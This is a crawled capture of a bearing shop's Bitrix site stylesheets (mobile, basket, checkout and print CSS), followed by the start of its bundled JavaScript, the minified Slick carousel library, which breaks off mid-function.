  .cities-panel__current-city {
    font-size: 15px;
    margin-right: 13px;
    background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/point-icon_white.svg);
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 18px;
  }
  .cities-panel__current-phone {
    font-size: 15px;
    color: #fff;
  }
  .cities-panel__list {
    list-style-type: none;
    margin-top: 5px;
    padding: 0px 18px;
    padding-bottom: 15px;
    display: none;
  }
  .cities-panel__city {
    border-bottom: 1px solid #b6bbd1;
    line-height: 40px;
    font-size: 15px;
    cursor: pointer;
  }
  .basket__table,
  .basket__table tbody,
  .basket__table tr,
  .basket__table td {
    display: block;
  }
  .basket__table .basket__table-head {
    display: none;
  }
  .basket__table td,
  .basket__table td:first-child {
    border: none;
    padding: 0;
  }
  .basket__table tr {
    position: relative;
    background-color: #fff;
  }
  #basket_form .basket__table tr {
    border-bottom: 1px solid #c8c9ca;
  }
  #basket_form .basket__table tr:last-child {
    border-bottom: none;
  }

  .basket__table td.basket__table-key {
    padding-top: 15px;
    padding-left: 20px;
    padding-bottom: 5px;
    background: #f3f3f5;
    font-size: 12px;
  }
  .basket__table td.basket__table-product {
    padding-left: 20px;
    padding-right: 40px;
    max-width: 100%;
    background: #f3f3f5;
  }
  .basket__table-link {
    font-size: 17px;
  }
  .basket__table td.basket__table-vendor {
    padding-left: 20px;
    padding-right: 40px;
    background: #f3f3f5;
    font-size: 17px;
    padding-bottom: 14px;
  }
  .basket__table td.basket__table-delete {
    position: absolute;
    top: 40px;
    right: 20px;
    height: 18px;
  }
  .basket__table td.basket__table-inner {
    float: left;
    padding-top: 16px;
    padding-left: 20px;
  }
  .basket__table td.basket__table-inner:before {
    content: attr(data-label);
    color: #545454;
    font-size: 12px;
    display: block;
  }
  .basket__table td.basket__table-outer {
    float: left;
    padding-top: 16px;
    padding-left: 20px;
  }
  .basket__table td.basket__table-outer:before {
    content: attr(data-label);
    color: #545454;
    font-size: 12px;
    display: block;
  }
  .basket__table td.basket__table-width {
    float: left;
    padding-top: 16px;
    padding-left: 20px;
  }
  .basket__table td.basket__table-width:before {
    content: attr(data-label);
    color: #545454;
    font-size: 12px;
    display: block;
  }
  .basket__table td.basket__table-category {
    clear: both;
    padding-top: 20px;
    padding-left: 20px;
    font-size: 12px;
  }
  .basket__table td.basket__table-price {
    position: absolute;
    /* right: 20px; */
    right: -5px;
    bottom: 96px;
    font-size: 16px;
  }
  /*.basket__table td.basket__table-price:after {
		content: 'Р';
		color: #545454;
		font-size: 16px;
	}*/
  .basket__table td.basket__table-quantity {
    position: absolute;
    /* right: 20px; */
    right: -5px;
    bottom: 58px;
  }
  .basket__table-price-currency {
    opacity: 1;
  }
  .basket__table td.basket__table-total {
    font-weight: bold;
    font-size: 16px;
    padding-right: 20px;
    padding-bottom: 25px;
  }
  .basket__table td.basket__table-total.not-empty:after {
    content: '₽';
    font-size: 16px;
    font-weight: normal;
    font-family: 'PT Sans Caption', sans-serif;
  }
  .basket__buttons .basket__buttons-back {
    display: none;
  }
  .basket__foot {
    float: left;
    padding-top: 20px;
    padding-left: 20px;
    padding-bottom: 18px;
    padding-right: 5px;
    font-size: 12px;
    text-align: left;
    background: #d9e2ff;
    width: 46%;
  }
  .basket__foot-info {
  }
  .basket__foot-total {
    font-size: 20px;
  }
  .basket__buttons {
    float: right;
    background: #d9e2ff;
    padding: 20px;
    padding-left: 10px;
    width: 54%;
  }
  .basket__buttons .basket__buttons-checkout {
    font-size: 15px;
    font-weight: 600;
    padding: 12px 21px;
    margin-top: 0;
    margin-left: 0;
  }
  .basket {
    margin-left: -20px;
    margin-right: -20px;
    max-width: none;
    display: flex;
    flex-wrap: wrap;
  }
  .basket__head {
    padding-left: 20px;
  }
  .basket__table td:last-child {
    padding-right: 0;
  }
  .basket__foot-total {
    margin-top: 5px;
  }
  .basket__buttons {
    position: relative;
  }
  .basket__buttons:before {
    content: '';
    display: block;
    width: 2px;
    height: 100%;
    position: absolute;
    top: 0px;
    left: -1px;
    background: #d9e2ff;
  }
  .basket__table td.order-items__number {
    float: left;
  }
  .basket__table td.order-items__price {
    float: left;
    clear: both;
  }
  #order-items .basket__table-item {
    border-top: 1px solid #c8c9ca;
    padding: 15px 0px;
  }
  #order-items {
    border-bottom: 1px solid #c8c9ca;
  }
  .order {
    margin-left: -20px;
    margin-right: -20px;
  }
  .basket__table-analog {
    position: absolute;
    right: 20px;
    top: 35px;
    text-align: right;
  }
  .basket__table-analog:before {
    content: attr(data-label);
    display: block;
    color: #5f7ced;
    font-size: 11px;
    text-align: right;
  }
  .basket__table-loop {
    position: absolute;
    top: 0px;
    right: 0px;
    padding-top: 30px;
    display: inline-block;
    background-position: right bottom;
  }
  .order .basket__table-total {
    padding-right: 20px !important;
  }
  .order .basket__foot {
    background-color: transparent;
    float: none;
    width: 100%;
    text-align: right;
    padding-right: 20px;
  }
  .order .basket__table-quantity {
    border-radius: 3px;
    background: #f3f3f5;
    width: 50px;
    height: 31px;
    line-height: 31px;
    font-size: 16px;
    color: #000;
    text-align: center;
  }
  .order .basket__table td.basket__table-total {
    padding-bottom: 20px;
  }
  #basket_form .basket__foot {
    padding-bottom: 16px;
  }
  .order-checkout__row {
    width: 100%;
    margin-top: 20px;
  }
  .order-checkout__input {
    width: 100%;
  }
  .person-types__checkbox {
    float: left;
  }
  .person-types__input + .person-types__label .person-types__text {
    display: block;
    padding-left: 25px;
  }
  .page-content {
    padding-bottom: 0;
  }
  #order_form_content {
    margin-left: -20px;
    margin-right: -20px;
  }
  .order-checkout__title {
    padding-left: 20px;
  }
  .order-checkout__content {
    padding-left: 20px;
    padding-right: 20px;
  }
  .checkout-submit {
    background: #d9e2ff;
    margin-left: -20px;
    margin-right: -20px;
    margin-top: 0;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 20px;
    display: block;
    clear: both;
  }
  .checkout-submit:before {
    content: ' ';
    clear: both;
    display: table;
  }
  .checkout-submit:after {
    content: ' ';
    clear: both;
    display: table;
  }
  .checkout-submit__link {
    padding: 12px 10px;
    width: 168px;
    text-align: center;
    float: right;
  }
  .checkout-terms__label span {
    font-size: 11px;
  }
  .checkout-terms {
    float: left;
    width: 130px;
  }
  .checkout-terms__check {
    margin-right: 3px;
    float: left;
    background: #fff;
  }
  .checkout-terms__label span:nth-of-type(2) {
    padding-left: 15px;
    display: block;
  }
  .checkout-totals {
    display: block;
    background: #d9e2ff;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 20px;
    padding-top: 10px;
    position: relative;
    margin-top: 0;
  }
  .checkout-totals_price {
    position: absolute;
    top: 0px;
    right: 0px;
    padding-right: 20px;
    padding-top: 17px;
  }
  .checkout-totals_delivery {
    position: absolute;
    top: 25px;
    right: 0px;
    padding-right: 20px;
    padding-top: 17px;
  }
  .checkout-totals_total {
    position: absolute;
    top: 52px;
    right: 0px;
    padding-right: 20px;
    padding-top: 17px;
  }
  .order-checkout__row .location-block-wrapper {
    width: 100%;
  }
  .order-checkout__row .location-block-wrapper .bx-sls {
    padding-left: 15px !important;
  }
  .main-search__image {
    display: none;
  }
  .main-search__top {
    justify-content: flex-start;
  }
  .main-search__general {
    margin-right: 30px;
  }
  .main-search__bottom {
    margin-left: -20px;
    margin-right: -20px;
  }
  .extra-parameters__title {
    margin-left: 20px;
  }
  .extra-parameters__row {
    padding-left: 20px;
    padding-right: 20px;
  }
  .main-catalog {
    margin-left: -20px;
    margin-right: -20px;
  }

  .main-catalog__table td.basket__table-product {
    background-color: #fff;
    padding-top: 15px;
    width: 75%;
    order: -10;
  }
  .main-catalog__table td.basket__table-vendor {
    background-color: #fff;
    font-size: 12px;
    padding-bottom: 0;
    width: 100%;
    order: -9;
  }
  .main-catalog__table td.basket__table-analog {
    order: -6;
    left: 0px;
    bottom: 33px;
    top: auto;
    right: auto;
    padding-left: 20px;
    text-align: left;
  }
  .main-catalog__table td.basket__table-analog .basket__table-link {
    position: absolute;
    font-size: 1px;
    opacity: 0;
    width: 100%;
    height: 100%;
  }
  .main-catalog__table td.basket__table-analog:before {
    content: none;
  }
  .main-catalog__table td.basket__table-analog:after {
    content: attr(data-label);
    display: block;
    color: #5f7ced;
    font-size: 11px;
    /*text-align: right;*/
  }
  .main-catalog__table td.basket__table-analog .basket__table-loop {
    /*		right: 0px;
		width: calc(100% - 20px);
		background-position: left center;
		padding-top: 0;*/

    display: none;
  }
  .main-catalog__table td.basket__table-inner {
    padding-top: 13px;
    order: -7;
  }
  .main-catalog__table td.basket__table-outer {
    padding-top: 13px;
    order: -7;
  }
  .main-catalog__table td.basket__table-width {
    padding-top: 13px;
    order: -7;
  }
  .main-catalog__table td.basket__table-category {
    order: -5;
    position: absolute;
    bottom: 15px;
    left: 0px;
    color: #545454;
    font-size: 11px;
    padding-top: 0;
    max-width: 85%;
    width: 100%;
  }
  .main-catalog__table td.basket__table-price {
    top: 12px;
    bottom: auto;
  }
  .main-catalog__table .basket__table-stock {
    order: -8;
    width: 100%;
    padding-left: 20px;
    font-size: 14px;
    color: #545454;
    text-align: left;
    font-weight: bold;
  }
  .main-catalog__table .basket__table-stock:before {
    content: attr(data-label) ':';
    color: #545454;
    font-size: 11px;
    font-weight: normal;
    display: inline-block;
    margin-right: 5px;
  }
  .main-catalog__table .basket__table-stock br {
    display: none;
  }
  .main-catalog__table td.basket__table-quantity {
    top: 45px;
    bottom: auto;
  }
  .main-catalog__table td.basket__table-total {
    position: absolute;
    right: 0px;
    top: 80px;
  }
  .main-catalog__table td.basket__table-add {
  }
  .main-catalog__table .basket__table-item {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    padding-bottom: 60px;
    border-bottom: 1px solid #c8c9ca;
    overflow-x: hidden;
  }

  .main-catalog__table .basket__table-link {
    font-size: 14px;
    font-weight: bold;
  }
  .main-catalog__table .catalog-add-link {
    color: transparent;
    width: 30px;
    height: 31px;
    display: block;
    background-position: center center;
    /* background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/add-to-cart-mobile-icon.svg); */
    cursor: pointer;
    position: absolute;
    right: 20px;
    bottom: 20px;
  }
  .product-card__info-content-body-analogue .catalog-add-link,
  .product-card__info-content-body-analogue .popup-link-zapros {
    width: 30px;
    height: 31px;
  }
  .navigation {
    display: none;
  }
  .catalog-more {
    display: block;
    text-align: center;
    margin: 10px;
  }
  .catalog-more__info {
    padding: 12px 0px;
    padding-bottom: 20px;
    font-size: 10px;
    color: #545454;
  }
  .catalog-more__button {
    display: inline-block;
    border-radius: 3px;
    background: #f3f3f5;
    width: 355px;
    max-width: 100%;
    color: #5f7ced;
    font-size: 12px;
    text-align: center;
    line-height: 39px;
  }
  .header__logo-text {
    position: absolute;
    bottom: 7px;
    left: 0px;
    width: 100%;
  }
  .extra-parameters__row {
    background: #f3f3f5;
  }
  .extra-parameters__col {
    max-width: 100%;
    min-width: 38%;
  }
  .cities-list-dropdown {
    display: block;
    border: 2px solid #979db1;
    padding: 10px;
    padding-right: 25px;
    line-height: 20px;
    font-size: 15px;
    position: relative;
    width: 350px;
    max-width: 100%;
    cursor: pointer;
    margin-top: 20px;
  }
  .cities-list-dropdown:after {
    content: '';
    display: block;
    width: 11px;
    height: 6px;
    background-image: url(/bitrix/templates/podshipnik_new/css/../img/icons/dropdown-input-icon.svg);
    background-repeat: no-repeat;
    background-position: center center;
    position: absolute;
    top: 0px;
    bottom: 0px;
    right: 10px;
    margin: auto;
    -webkit-transition: all 0.25s;
    -o-transition: all 0.25s;
    transition: all 0.25s;
  }
  .contacts-page {
    display: block;
    position: relative;
    padding-bottom: 0;
  }
  .contacts-page__col_left {
    margin-top: 0;
    width: 100%;
  }
  .cities-list {
    background: #979db1;
    width: 350px;
    max-width: 100%;
    position: absolute;
    z-index: 10;
    display: none;
  }
  .cities-list__li {
    margin-top: 0;
  }
  .cities-link {
    display: block;
    padding: 10px;
    color: #fff;
    font-size: 14px;
  }
  .cities-link_active {
    background: #5f7ced;
  }
  .cities-list.opened {
    display: block;
  }
  .contacts-contnet__info {
    padding-top: 0;
  }
  .contacts-contnet__phone {
    margin-top: 15px;
  }
  .contacts-contnet__mail {
    margin-top: 15px;
  }
  .contacts-contnet {
    padding-top: 0;
    margin-left: -20px;
    margin-right: -20px;
  }
  .contacts-contnet__map {
  }
  .contacts-contnet__tab {
    overflow: visible;
    overflow-y: hidden;
  }
  .contacts-contnet__address {
    margin-left: 20px;
    margin-right: 20px;
  }
  .contacts-contnet__info {
    padding-left: 20px;
    padding-right: 20px;
  }
  .sidebar {
    display: none;
  }
  .article_width-sidebar {
    width: 100%;
    float: none;
  }
  .search_empty {
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 20px;
  }
  .item-popup__logo {
    display: none;
  }
  .item-popup__contact {
    display: none;
  }
  .item-popup__print {
    display: none;
  }
  .item-popup__image {
    margin-top: 0;
    margin-left: 20px;
    padding-left: 0;
    width: 100px;
    position: absolute;
    top: 95px;
    left: 0;
  }
  .item-popup__content {
    margin-left: 0;
    padding-left: 20px;
    padding-right: 20px;
    margin-top: 15px;
    width: 100%;
    float: none;
  }
  .item-popup__body {
    position: relative;
  }
  .item-popup__types,
  .item-popup__params,
  .item-popup__basket {
    margin-left: 120px;
  }
  .item-popup__types {
    font-size: 11px;
    line-height: 1.4;
  }
  .item-popup__params {
    padding-top: 0;
  }
  .item-popup__param {
    margin-top: 5px;
  }
  .item-popup__title {
    font-size: 17px;
  }
  .mfp-close-btn-in .mfp-close {
    top: 20px !important;
    right: 20px !important;
  }
  .item-popup {
    max-width: 360px;
  }
  .order-checkout.not_auth {
    padding-bottom: 20px;
  }
  .basket__table-delivery-info {
  }
  .basket__table-delivery-info td {
    width: 100%;
    padding: 10px 20px !important;
    border-bottom: 1px solid #000 !important;
    text-align: left !important;
  }
  .errortext {
    padding-left: 20px;
    padding-right: 20px;
  }
  .basket__table-stock-currency {
    opacity: 1;
  }
  #catalog_items .basket__table-head_fixed.showed {
    display: none;
  }
}
@media only screen and (max-width: 950px) {
  .profile-block__col {
    width: 30%;
    margin-left: 5%;
  }
  .form-btns {
    max-width: 100%;
  }
  .profile-block__input {
    width: 100%;
  }
  .popup {
    padding: 15px;
  }
  .profile-block__refresh + img {
    max-width: 140px;
  }
  .profile-block__input_captcha {
    width: 90px;
  }
  .profile-block__refresh {
    margin-left: 10px;
    margin-right: 10px;
  }
  .profile-block_auth {
    background-position: 290px 40px;
  }
  .order-checkout.not_auth .profile-block_auth .btn {
    font-size: 13px;
  }
  .general-parameters__select .select {
    display: none;
  }
  .general-parameters__select .select.select_multiple {
    display: block;
  }
  .select_mobile {
    display: block;
  }
  .select_mobile option.integer-value {
    background-color: lightgray;
    font-weight: bold;
  }

  .select_mobile option.float-value {
    margin-left: 5px !important;
  }
  .sale-paysystem-button-container .btn {
    padding-left: 10px;
    padding-right: 10px;
  }
  .general-parameters__inputs_manufacturer {
    display: block;
  }
  .general-parameters__col_manufacturers {
    width: 100%;
    margin-bottom: 20px;
  }
  .general-parameters__row_clear {
    width: auto;
  }
}
@media only screen and (max-width: 768px) {
  .block-404 {
    display: block;
  }
  .block-404 img {
    max-width: 246px;
    display: block;
    margin: 50px auto 0;
  }
  .basket__foot-total {
    margin-top: 2px;
  }
  .related-products {
    margin-top: 40px;
  }
  .related-products .slick-arrow {
    display: none !important;
  }
  .related-products__items {
    padding: 0;
  }
  .breadcrumbs {
    display: none;
  }
  .main-search__general {
    margin-right: 0;
    width: 100%;
  }
  .main-search__options {
    display: none;
  }
  .general-parameters__inputs_multiple {
    max-width: 340px;
  }
  .basket__head-warning {
    display: block;
    margin-left: 0;
    font-size: 10px;
  }
  .main-catalog {
    margin-top: 25px;
  }
  .general-parameters__title .custom-order {
    left: 0px;
    top: 80px;
  }
  .general-parameters__row_second {
    margin-top: 40px;
  }
  .main-search__bottom .search-options {
    display: block;
    margin-top: 20px;
    padding-bottom: 15px;
    border-bottom: 1px solid #c8c9ca;
    margin-left: -20px;
    margin-right: -20px;
    padding-left: 20px;
    padding-right: 20px;
  }
  .extra-parameters__col_full {
    width: 100%;
    max-width: 100%;
    display: block;
  }
  .search-options__row_child .search-options__name {
    font-size: 11px;
  }
  .profile-edit {
    padding-bottom: 40px;
  }

  .typical-slider__loop,
  .typical-slider__loop:hover {
    background-color: transparent;
  }
  .typical-slider {
    padding-left: 0;
    max-width: 100%;
    border-left: none;
  }
  .profile-block__row {
    display: block;
  }
  .profile-block__col {
    width: 100%;
    margin-left: 0;
  }
  .profile-block_auth {
    background-image: none;
  }
  .popup__title {
    font-size: 17px;
  }
  .popup__info {
    font-size: 13px;
  }
  .delivery-vars {
    width: 100%;
  }
  .delivery-vars__body {
    padding-top: 25px;
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 0;
  }
  .delivery-vars__title {
    font-size: 18px;
    line-height: 140%;
  }
  .delivery-vars__title br {
    display: block;
  }
  .delivery-vars__list {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  .delivery-vars__item {
    padding: 0;
    width: 50%;
    border-bottom: 1px solid #dddfe5;
  }
  .delivery-vars__item:nth-child(1),
  .delivery-vars__item:nth-child(2) {
    border-top: 1px solid #dddfe5;
  }
  .delivery-vars__item:nth-child(odd) {
    border-right: 1px solid #dddfe5;
  }

  .delivery-vars__value {
    font-size: 13px;
    display: block;
    padding: 3px 10px;
  }
  .delivery-vars__value:before,
  .delivery-vars__value:after {
    content: none;
  }
  .delivery-vars__value.delivery-vars__value_active {
    color: #fff;
    background: #5f7ced;
  }
  .delivery-vars.opened .delivery-vars__close {
    width: 30px;
    height: 30px;
    top: 15px;
    right: 15px;
    position: fixed;
    background-color: #fff;
    border-radius: 100%;
    -webkit-background-size: 10px 10px;
    background-size: 10px 10px;
    z-index: 3000;
  }
  .delivery-vars__map {
    margin-top: 0;
  }
  .footer__item {
    margin-right: 20px;
  }
  .footer__banner {
    padding: 20px 0px;
  }
  .footer__banner-btn {
    font-size: 12px;
    line-height: 16px;
    padding: 6px 27px;
  }
}
@media only screen and (max-width: 600px) {
  .reset-btn {
    float: right;
    line-height: 45px;
    margin-right: 0;
  }
  .submit-btn {
    display: block;
    clear: both;
    width: 100%;
    position: relative;
    top: 20px;
  }

  .form-btns {
    padding-bottom: 20px;
  }
}
@media only screen and (max-width: 480px) {
  .general-parameters__row_clear {
    text-align: right;
  }
  .footer__inner {
    display: block;
  }
  .footer__item {
    display: block;
    margin-right: 0;
    text-align: center;
    margin-bottom: 5px;
  }
  .footer-dev {
    text-align: center;
  }
}
@media only screen and (max-width: 375px) {
  .cities-panel__current-city {
    font-size: 14px;
    margin-right: 5px;
  }
  .cities-panel__current-phone {
    font-size: 14px;
    margin-left: 18px;
  }

  .basket__buttons .basket__buttons-checkout {
    padding: 12px 10px;
    font-size: 13px;
  }
}
@media only screen and (max-width: 370px) {
  .general-parameters__col_dropdowns {
    width: 100%;
  }
  .general-parameters__inputs_multiple {
    flex-wrap: wrap;
  }
  .item-popup {
    max-width: 100%;
  }
  .checkout-terms {
    width: 100%;
    float: none;
    text-align: center;
  }
  .checkout-submit__link {
    margin-left: auto;
    margin-right: auto;
    display: inline-block;
    margin-top: 20px;
    float: none;
  }
  .bx_ordercart_order_pay_center.checkout-submit {
    text-align: center;
  }
  .footer__banner-btn {
    font-size: 10px;
  }
}

/* End */


/* Start:/bitrix/templates/podshipnik_new/template_styles.css?17658915774786*/
font.errortext {
  color: red !important;
}
.goarticle {
  background: url('/bitrix/templates/podshipnik_new/img/icons/send.svg') no-repeat center;
  width: 12px;
  height: 12px;
  display: inline-block;
}
.page-announcement {
  background: #3d4052;
  padding: 16px 0px;
}
.page-announcement__inner {
  display: flex;
  align-items: flex-start;
  justify-content: center;
  color: #ffffff;
  font-size: 18px;
  line-height: 25px;
}
.page-announcement__inner svg {
  margin-right: 8px;
  margin-top: 3px;
  min-width: 18px;
}
@media only screen and (max-width: 1024px) {
  .page-announcement__inner {
    font-size: 14px;
    line-height: 19px;
  }

  .popup-link-zapros-new {
    position: absolute;
    right: 20px;
    bottom: 20px;
  }
  .main-catalog__table td.basket__table-category {
    max-width: 70%;
  }
}
.page-block-weight {
  display: none !important;
  visibility: hidden !important;
  height: 0px !important;
}

.cookie-politics {
  display: none;
  position: fixed;
  left: 0;
  bottom: 0;
  width: 100%;
  background: #fff;
  box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.5);
  padding: 40px 45px;
  z-index: 9999;
}
.cookie-politics__inner {
  display: flex;
  align-items: center;
}
.cookie-politics__logo {
  margin-right: 20px;
}
.cookie-politics__logo svg {
  display: block;
  margin: auto;
}
.cookie-politics__text {
  color: #545454;
  font-size: 12px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  flex-grow: 1;
  margin-right: 20px;
}
.cookie-politics__text a {
  color: #5f7ced;
  text-decoration: none;
}
.cookie-politics__button {
}
.cookie-politics__button span {
  display: inline-block;
  border-radius: 3px;
  background: #5f7ced;
  box-shadow: 0px 3px 5px 0px rgba(0, 0, 0, 0.25);
  cursor: pointer;
  width: 98px;
  min-width: 98px;
  text-align: center;
  padding: 12px 0px;
  color: #fff;
  text-align: center;
  font-size: 15px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}
.product-card__brand {
  display: block;
}
.product-card__brand-name {
  text-align: center;
}
.product-card__brand-name span {
  text-transform: none;
}
.product-card__brand-img img {
  display: block;
  max-width: 130px;
  margin: 10px auto auto auto;
}
.product-card__info-content-tabs-link-vendor {
  display: block;
  padding-bottom: 0.4rem;
  position: relative;
  color: #201d1d;
  font-family: 'Open Sans';
  font-size: 0.875rem;
  font-weight: 400;
  text-transform: uppercase;
}
.product-card__swiper-small {
  display: none;
}
.product-card__info-main-characteristics {
  width: 100%;
}
.product-card__info-main {
  justify-content: unset;
  gap: 1rem;
}
.product-card__price .price-normal {
  font-size: 0.875rem;
}
.product-card__price .price-bold {
  font-size: 0.875rem;
}
.product-card__info-content-body-analogue .basket__table-head td {
  font-size: 11px;
}
.product-card__info-content-body-analogue .main-catalog__table td:first-child {
  padding-left: 0.7rem;
}
.product-card__info-content-body-analogue .main-catalog__table td:last-child {
  padding-right: 0.7rem;
  padding-left: 0;
}
.basket__table td {
  padding: 5px;
}
.page-content .counter.counter__article {
  max-width: unset;
}
@media only screen and (max-width: 768px) {
  .cookie-politics {
    padding: 15px;
  }
  .cookie-politics__logo {
    display: none;
  }
  .cookie-politics__inner {
    display: block;
    text-align: center;
  }
  .cookie-politics__text {
    margin-right: 0;
  }
  .cookie-politics__button {
    margin-top: 20px;
  }
}

.checkout-terms__checkbox.error + .checkout-terms__check {
  border-color: #f32015;
}
.checkout-terms__checkbox.error[checked] + .checkout-terms__check {
  border-color: #c8c9ca;
}
.order-checkout__textarea.error {
  border-color: #f32015;
}

@media print {
  #panel {
    display: none !important;
  }
  .header {
    display: none;
  }
  .page-announcement {
    display: none;
  }
  .breadcrumbs {
    display: none;
  }
  .product-card__info-main-characteristics {
    display: none;
  }
  #bx-panel {
    display: none;
  }
  .product-card__print {
    display: none;
  }
  .product-card__price-block {
    display: none;
  }
  .product-card__info-content-character-block-item {
    font-size: 0.7rem;
  }
  .product-card__info-photo img {
    width: 70%;
  }
  .cookie-politics {
    display: none !important;
  }
  .product-card__swiper-big-item {
    height: 10.75rem !important;
  }
  .product-card__info-content-character-block:not(:last-child) {
    margin-bottom: 5px;
  }
  .product-card__info-content-character-block-item {
    margin-bottom: 0;
  }
  .product-card__body {
    grid-template-columns: 1fr;
  }
  .product-card__swiper-small {
    display: none;
  }
  .product-card__info-content-tabs {
    display: none;
  }

  .footer__banner-wholesales {
    display: none;
  }
  .footer {
    display: none;
  }
}

/* End */
/* /bitrix/templates/podshipnik_new/js/slick/slick.css?15561001071746 */
/* /bitrix/templates/podshipnik_new/js/slick/slick-theme.css?15561001073145 */
/* /bitrix/templates/podshipnik_new/css/main.css?174791959986677 */
/* /bitrix/templates/podshipnik_new/css/preloader.css?16173688151584 */
/* /bitrix/templates/podshipnik_new/searchByMarking/searchByMarking.css?16340465621195 */
/* /bitrix/templates/podshipnik_new/components/bitrix/menu/mobile/style.css?1556100107355 */
/* /bitrix/templates/podshipnik_new/components/bitrix/menu/top/style.css?1613662153371 */
/* /bitrix/templates/podshipnik_new/components/bitrix/sale.basket.basket.small/header_basket/style.css?1613727048366 */
/* /bitrix/templates/podshipnik_new/components/bitrix/form.result.new/zapros/style.css?1556100107666 */
/* /bitrix/templates/podshipnik_new/css/magnific-popup.css?15561001077305 */
/* /bitrix/templates/podshipnik_new/css/media.css?174791959927230 */
/* /bitrix/templates/podshipnik_new/template_styles.css?17658915774786 */


--- FILE ---
content_type: application/javascript
request_url: https://shop.podshipnik.ru/bitrix/cache/js/s1/podshipnik_new/template_29ca00777404987a8c2354b287b6eb78/template_29ca00777404987a8c2354b287b6eb78_v1.js?1748360600122159
body_size: 31167
content:

; /* Start:"a:4:{s:4:"full";s:70:"/bitrix/templates/podshipnik_new/js/slick/slick.min.js?155610010741953";s:6:"source";s:54:"/bitrix/templates/podshipnik_new/js/slick/slick.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*
     _ _      _       _
 ___| (_) ___| | __  (_)___
/ __| | |/ __| |/ /  | / __|
\__ \ | | (__|   < _ | \__ \
|___/_|_|\___|_|\_(_)/ |___/
                   |__/

 Version: 1.6.0
  Author: Ken Wheeler
 Website: http://kenwheeler.github.io
    Docs: http://kenwheeler.github.io/slick
    Repo: http://github.com/kenwheeler/slick
  Issues: http://github.com/kenwheeler/slick/issues

 */
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"undefined"!=typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){"use strict";var b=window.Slick||{};b=function(){function c(c,d){var f,e=this;e.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:a(c),appendDots:a(c),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(b,c){return a('<button type="button" data-role="none" role="button" tabindex="0" />').text(c+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},e.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},a.extend(e,e.initials),e.activeBreakpoint=null,e.animType=null,e.animProp=null,e.breakpoints=[],e.breakpointSettings=[],e.cssTransitions=!1,e.focussed=!1,e.interrupted=!1,e.hidden="hidden",e.paused=!0,e.positionProp=null,e.respondTo=null,e.rowCount=1,e.shouldClick=!0,e.$slider=a(c),e.$slidesCache=null,e.transformType=null,e.transitionType=null,e.visibilityChange="visibilitychange",e.windowWidth=0,e.windowTimer=null,f=a(c).data("slick")||{},e.options=a.extend({},e.defaults,d,f),e.currentSlide=e.options.initialSlide,e.originalSettings=e.options,"undefined"!=typeof document.mozHidden?(e.hidden="mozHidden",e.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(e.hidden="webkitHidden",e.visibilityChange="webkitvisibilitychange"),e.autoPlay=a.proxy(e.autoPlay,e),e.autoPlayClear=a.proxy(e.autoPlayClear,e),e.autoPlayIterator=a.proxy(e.autoPlayIterator,e),e.changeSlide=a.proxy(e.changeSlide,e),e.clickHandler=a.proxy(e.clickHandler,e),e.selectHandler=a.proxy(e.selectHandler,e),e.setPosition=a.proxy(e.setPosition,e),e.swipeHandler=a.proxy(e.swipeHandler,e),e.dragHandler=a.proxy(e.dragHandler,e),e.keyHandler=a.proxy(e.keyHandler,e),e.instanceUid=b++,e.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,e.registerBreakpoints(),e.init(!0)}var b=0;return c}(),b.prototype.activateADA=function(){var a=this;a.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},b.prototype.addSlide=b.prototype.slickAdd=function(b,c,d){var e=this;if("boolean"==typeof c)d=c,c=null;else if(0>c||c>=e.slideCount)return!1;e.unload(),"number"==typeof c?0===c&&0===e.$slides.length?a(b).appendTo(e.$slideTrack):d?a(b).insertBefore(e.$slides.eq(c)):a(b).insertAfter(e.$slides.eq(c)):d===!0?a(b).prependTo(e.$slideTrack):a(b).appendTo(e.$slideTrack),e.$slides=e.$slideTrack.children(this.options.slide),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.append(e.$slides),e.$slides.each(function(b,c){a(c).attr("data-slick-index",b)}),e.$slidesCache=e.$slides,e.reinit()},b.prototype.animateHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.animate({height:b},a.options.speed)}},b.prototype.animateSlide=function(b,c){var 